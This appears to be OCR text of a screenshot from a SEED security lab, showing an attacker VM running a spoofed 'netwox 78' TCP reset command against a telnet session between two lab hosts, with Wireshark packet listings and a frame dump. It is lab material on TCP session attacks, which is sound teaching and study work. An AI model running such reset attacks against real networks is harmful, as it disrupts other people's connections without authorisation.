 Ubuntu security class second [Running] - Oracle VM VirtualBox
Wireshark
En
1:36 AM
Terminal
[10/25/19]seed@Attacker:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.
2.15" --spoofip "raw" --ips "10.0.2.5"
^C
[10/25/19]seed@Attacker:~$
[10/25/19]seed@Attacker:~$
[10/25/19]seed@Attacker:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.
2.15" --spoofip "raw" --ips "10.0.2.5"
^C
[10/26/19]seed@Attacker:~$
Capturing from enp0s3
Apply a display filter ... <Ctrl-/>
Expression... +
Source Destination Protocol Length Info
7664… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806841 Ack=1589225924 Win=30336 Len=…
3306… 10.0.2.15 10.0.2.5 TELNET 91 Telnet Data ...
4058… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806841 Ack=1589225949 Win=30336 Len=…
3094… 10.0.2.5 10.0.2.15 TELNET 68 Telnet Data ...
5117… 10.0.2.15 10.0.2.5 TELNET 68 Telnet Data ...
5749… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806843 Ack=1589225951 Win=30336 Len=…
2069… 10.0.2.15 10.0.2.5 TELNET 91 Telnet Data ...
2852… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806843 Ack=1589225976 Win=30336 Len=…
2156… 10.0.2.5 10.0.2.15 TELNET 68 Telnet Data ...
2217… 10.0.2.15 10.0.2.5 TELNET 68 Telnet Data ...
1087… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806845 Ack=1589225978 Win=30336 Len=…
9004… 10.0.2.15 10.0.2.5 TELNET 91 Telnet Data ...
9873… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806845 Ack=1589226003 Win=30336 Len=…
0818… 10.0.2.5 10.0.2.15 TELNET 68 Telnet Data ...
3447… 10.0.2.15 10.0.2.5 TELNET 68 Telnet Data ...
4785… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806847 Ack=1589226005 Win=30336 Len=…
9915… 10.0.2.15 10.0.2.5 TELNET 91 Telnet Data ...
0619… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806847 Ack=1589226030 Win=30336 Len=…
Frame 659: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface 0
Ethernet II, Src: PcsCompu_f3:9f:d1 (08:00:27:f3:9f:d1), Dst: PcsCompu_eb:31:61 (08:00:27:eb:31:61)
Internet Protocol Version 4, Src: 10.0.2.5, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 43280, Dst Port: 23, Seq: 3983806847, Ack: 1589226030, Len: 0
0000 08 00 27 eb 31 61 08 00 27 f3 9f d1 08 00 45 10 ..'.1a.. '.....E.